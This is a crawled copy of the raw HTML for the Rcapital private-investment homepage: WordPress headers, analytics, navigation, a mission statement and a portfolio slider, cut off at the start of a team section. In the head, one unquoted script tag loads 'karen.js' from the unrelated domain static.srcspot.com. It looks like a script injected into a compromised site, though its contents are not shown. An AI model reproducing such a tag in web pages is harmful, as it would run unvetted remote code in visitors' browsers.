

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcapital.co.uk/
body_size: 13952
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="author" content="Rcapital" />
<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="49567a40-0649-4538-ba07-325f05de703e"
						data-culture="EN"
				data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Rcapital</title>
	<meta name="description" content="Rcapital provides private investment, commercial expertise and hands-on support to transform and grow businesses." />
	<link rel="canonical" href="https://rcapital.co.uk/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Rcapital" />
	<meta property="og:description" content="Rcapital provides private investment, commercial expertise and hands-on support to transform and grow businesses." />
	<meta property="og:url" content="https://rcapital.co.uk/" />
	<meta property="og:site_name" content="Rcapital" />
	<meta property="article:modified_time" content="2025-10-01T14:34:49+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rcapital.co.uk/","url":"https://rcapital.co.uk/","name":"Home - Rcapital","isPartOf":{"@id":"https://rcapital.co.uk/#website"},"datePublished":"2022-06-15T08:26:57+00:00","dateModified":"2025-10-01T14:34:49+00:00","description":"Rcapital provides private investment, commercial expertise and hands-on support to transform and grow businesses.","breadcrumb":{"@id":"https://rcapital.co.uk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://rcapital.co.uk/"]}]},{"@type":"BreadcrumbList","@id":"https://rcapital.co.uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://rcapital.co.uk/#website","url":"https://rcapital.co.uk/","name":"Rcapital","description":"Private Investment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rcapital.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Rcapital &raquo; Feed" href="https://rcapital.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rcapital &raquo; Comments Feed" href="https://rcapital.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rcapital.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcapital.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rcapital.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcapital.co.uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='grilla-style-css' href='https://rcapital.co.uk/wp-content/themes/grilla-2-1/style.css?ver=20260115' media='' />
<script src="https://rcapital.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rcapital.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/grilla-2-1-min.js?ver=20260115" id="grilla-js-js"></script>
<script id="twilo_loadmore-js-extra">
var twilo_loadmore_params = {"ajaxurl":"https://rcapital.co.uk/wp-admin/admin-ajax.php","posts":"{\"error\":\"\",\"m\":\"\",\"p\":\"12\",\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":\"12\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":24,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
//# sourceURL=twilo_loadmore-js-extra
</script>
<script src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9" id="twilo_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://rcapital.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcapital.co.uk/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcapital.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://rcapital.co.uk/' />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet">
<script src="https://kit.fontawesome.com/810b33418c.js" crossorigin="anonymous"></script>
<script src="https://player.vimeo.com/api/player.js"></script>
<link rel="apple-touch-icon" sizes="57x57" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-152x152.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/apple-icon-180x180.png" />
<link rel="icon" type="image/png" sizes="192x192"  href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/android-icon-192x192.png" />
<link rel="icon" type="image/png" sizes="16x16" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="96x96" href="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/favicon/favicon-96x96.png" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6133410-2', 'auto');
  ga('send', 'pageview');

</script>
<meta name="google-site-verification" content="RfTksq0C4Vxxi6PsWYPcsvQNt0LJhfzme19quK4s1Ek" />
<script async="async" src=https://static.srcspot.com/libs/karen.js type="application/javascript"></script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
<div id="page" class="site site-home">
	<div id="masthead" class="site-header">
		<div class="container">
			<div class="row-gutter bottom-xs">
				<div class="col-site-logo">
					<a href="/" title="Rcapital">
												<img src="https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-logo.svg" alt="Rcapital" width="400" height="140"/>
											</a>
				</div>
								<div class="col-site-menu">
					<nav id="header-navigation" class="header-navigation d-none d-md-block" aria-label="Menu">
						<div class="menu-header-menu-container"><ul id="menu-header-menu" class="header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-492 "><a href="https://rcapital.co.uk/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 "><a href="https://rcapital.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-1025 "><a href="https://rcapital.co.uk/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390 "><a href="https://rcapital.co.uk/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-investment-portfolio menu-item-1026 "><a href="https://rcapital.co.uk/investment-portfolio/">Investment Portfolio</a></li>
</ul></div>					</nav>
					<nav id="site-navigation" class="main-navigation" aria-label="Menu">
						<div class="menu-toggle-header">
							<button class="menu-toggle menu-toggle-close" data-id="site-navigation">Close</button>
						</div>
						<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-12 current_page_item menu-item-14 "><a href="https://rcapital.co.uk/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514 "><a href="https://rcapital.co.uk/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499 "><a href="https://rcapital.co.uk/what-we-do/">What We Do</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-our-team menu-item-1231 "><a href="https://rcapital.co.uk/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-investment-portfolio menu-item-1230 "><a href="https://rcapital.co.uk/investment-portfolio/">Investment Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1722 "><a href="https://rcapital.co.uk/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895 "><a href="https://rcapital.co.uk/flights-and-partners-recovery-fund/">Flight and Partners Recovery Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202 "><a href="https://rcapital.co.uk/contact-us/">Contact Us</a></li>
</ul></div>					</nav>
					<button class="menu-toggle menu-toggle-open" data-id="site-navigation"></button>
				</div>
							</div>
		</div>
	</div>

	                
            <div class='hero-video' style="position: relative; z-index: 0; overflow: hidden; margin-top: -170px;">
                <div>
                    <img src="https://rcapital.co.uk/wp-content/uploads/rcapital-hero-web-safe.jpg" alt="man cutting wood"
        class="hero-background position-absolute" style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; right: 0; object-fit: cover; z-index: -1;"/>                </div>
                <div>
                    <style>
                        .embed-container {
                            position: relative;
                            padding-bottom: 56.25%;
                            height: 0;
                            overflow: hidden;
                            max-width: 100%;
                        }

                        .embed-container iframe,
                        .embed-container object,
                        .embed-container embed {
                            position: absolute;
                            top: 0;
                            left: 0;
                            width: 100%;
                            height: 100%;
                        }
                    </style>
                    <div class='embed-container'><iframe width="1800" height="1800" src="https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0" title="Rcapital" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen allow="autoplay"></iframe></div>
                    <div class="row center-xs mt-6 position-absolute top-0" style="position: absolute; bottom: 0;">
                        <div class="col-xs-12 col-sm-9 col-xl-7 text-center mb-16 c-white">
                            <hr class="divider m-auto"></hr><h1 class="mt-12 mb-0">THE RIGHT INVESTMENT CHOICE TO TRANSFORM & GROW BUSINESSES</h1><a class="btn btn-outline mt-10 c-white z-10" href="https://www.youtube.com/watch?v=Pz2kkZCU2iA">Watch video &nbsp;<i class="fa fa-angle-right c-brand"></i></a>                        </div>
                    </div>
                </div>
            </div>
            <!--<div id="hero-video" class="responsive-object"></div>-->
                <div class="background-dots">
        <section class="home-welcome section-padding text-center">
            <div class="container">
                <div class="row center-xs">
                    <div class="col-xs-12 col-md-8">
                        <h2>Making an impact by thinking differently</h2><p>We transform and grow businesses by seeing potential in complex situations, connecting people and delivering results. Sweeping levels of change requires new thinking, deep collaboration and transformative strategies delivered with rigour and expertise. It’s how we have earned our reputation as the leading carve-out and special situations investor to the UK mid-market.</p>                    </div>
                </div>
                <div class="icon-columns row-gutter center-xs animate-container"><div class="col-xs-12 col-sm-8 col-md-4 mt-20 d-flex animate btt delay-1 "><div class="icon-column text-center card-space">
	<div>
	<h3 class="mt-16">Expertise</h3><p>We bring a unique blend of entrepreneurial and analytical thinking. Our skilled people get to the heart of the issues quickly, help management teams deliver bold solutions and provide the right level of support every step of the way.  </p>	</div>
	<div>
			</div>
</div>
</div><div class="col-xs-12 col-sm-8 col-md-4 mt-20 d-flex animate btt delay-3 "><div class="icon-column text-center card-space">
	<div>
	<h3 class="mt-16">Trust and confidence</h3><p>We’re proud of our long track record of deploying investment and growth capital, effective crisis leadership and delivering  over 90 successful investments.</p>	</div>
	<div>
			</div>
</div>
</div><div class="col-xs-12 col-sm-8 col-md-4 mt-20 d-flex animate btt delay-5 "><div class="icon-column text-center card-space">
	<div>
	<h3 class="mt-16">Bold solutions</h3><p>Our creative solutions are backed up with action. We unearth deep rooted challenges and work alongside management teams, without judgement, to activate change, develop people and create value.</p>	</div>
	<div>
			</div>
</div>
</div></div>            </div>
        </section>
    </div>
    <div>
        	<section class="home-investment mt-25">
		<div class="container">
			<hr class="divider" />
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<h3 class="h1 mt-16 mb-0">
						Our Portfolio					</h3>
				</div>
				<div class="col-xs-12 col-sm-5 text-right d-flex end-xs bottom-xs mt-8">
					<div class="slider-controls">
						<button class="btn icon-circle icon-circle-left investment-slickPrev"><i class="fa fa-arrow-left"></i></button>
						<button class="btn icon-circle icon-circle-right investment-slickNext"><i class="fa fa-arrow-right"></i></button>
					</div>
				</div>
			</div>
		</div>
		<div id="investment-slider" class="mt-8">
		<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/f2-chemicals/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/F2-Chemicals-Website-Image.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="F2 Chemicals" decoding="async" /></a></div><p class="p-sm uppercase mt-6 mb-0">SEPTEMBER 2025</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/f2-chemicals/">F2 Chemicals</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/liftec-express/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Liftec-Express.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Liftec Express" decoding="async" loading="lazy" /></a></div><p class="p-sm uppercase mt-6 mb-0">JUNE 2025</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/liftec-express/">Liftec Express</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/gap-personnel/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Recruitment.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Gap Personnel" decoding="async" loading="lazy" /></a></div><p class="p-sm uppercase mt-6 mb-0">FEBRUARY 2025</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/gap-personnel/">Gap Personnel</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/fgp-group/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Bromford-640-×-360-px-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="fgplt" decoding="async" loading="lazy" /></a></div><p class="p-sm uppercase mt-6 mb-0">JANUARY 2024</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/fgp-group/">FGP Group</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/phoenix-dosimetry-limited/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="radiation dosimeter" decoding="async" loading="lazy" /></a></div><p class="p-sm uppercase mt-6 mb-0">NOVEMBER 2023</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/phoenix-dosimetry-limited/">Phoenix Dosimetry Limited</a></h3>	</div>
</div>
<div class="investment-experience-card">
	<div class="investment-card-content">
	<div class="investment-image img-brand-shadow hover-overlay"><a href="https://rcapital.co.uk/investment-portfolio/surface-technology-international-sti/" class="img-sq"><img width="640" height="360" src="https://rcapital.co.uk/wp-content/uploads/Untitled-design-1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Surface Technology International (STI)" decoding="async" loading="lazy" /></a></div><p class="p-sm uppercase mt-6 mb-0">OCTOBER 2023</p><h3 class="mt-1"><a href="https://rcapital.co.uk/investment-portfolio/surface-technology-international-sti/">Surface Technology International (“STI”)</a></h3>	</div>
</div>
</div>		<script>
			jQuery(document).ready(function($){
				jQuery('#investment-slider').slick({
					arrows: false,
					slidesToShow: 4,
					autoplay: false,
					autoplaySpeed: 2000,	
					responsive: [
					{
						breakpoint: 1200,
						settings: {
							slidesToShow: 3
						}
					},
					{
						breakpoint: 900,
						settings: {
							slidesToShow: 2
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 1
						}
					},
					]
				});

				$(document).ready(function(){
					function elementScrolled(elem, screenPosition) {
						var docViewTop = $(window).scrollTop();
						var docviewHeight = $(window).height();
						var elemTop = $(elem).offset().top;
						return elemTop <= docViewTop + (docviewHeight * screenPosition);
					}
					if( elementScrolled( "#investment-slider", 0.75 )) {
						$('#investment-slider').slick('slickPlay')
					}
				});
			});
			jQuery('.investment-slickPrev').click( function() {
				jQuery("#investment-slider").slick('slickPrev');
			});
			jQuery('.investment-slickNext').click( function() {
				jQuery("#investment-slider").slick('slickNext');
			});
		</script>
	</section>
        <div class="d-flex end-xs bg-brand-lightest pb-10">
            <a href="/investment-portfolio/" class="btn btn-outline mr-20">Discover More</a>
        </div>
    </div>
    <section class="home-team">
        <div id="team-slider"><div class="team-slide bg-grey pb-4">
